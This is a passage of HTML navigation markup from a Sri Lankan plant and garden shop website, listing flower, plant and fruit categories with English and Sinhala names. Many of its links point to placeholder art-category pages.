											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

